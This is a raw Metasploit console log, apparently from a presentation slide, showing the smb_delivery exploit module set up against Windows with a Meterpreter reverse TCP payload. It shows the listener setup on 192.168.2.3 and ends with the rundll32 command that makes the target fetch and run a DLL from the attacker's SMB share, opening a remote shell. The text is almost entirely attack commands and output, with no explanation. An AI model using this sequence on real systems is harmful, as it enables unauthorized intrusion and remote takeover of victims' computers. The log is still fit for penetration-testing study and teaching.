 msf6 > use exploit/windows/smb/smb_delivery
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_delivery) > set srvhost 192.168.2.3
srvhost => 192.168.2.3
msf6 exploit(windows/smb/smb_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.3:4444
[*] Started service listener on 192.168.2.3:445
[*] Server started.
[*] Run the following command on the target machine:
msf6 exploit(windows/smb/smb_delivery) > rundll32.exe \\192.168.2.3\dJIv\test.dl
l,0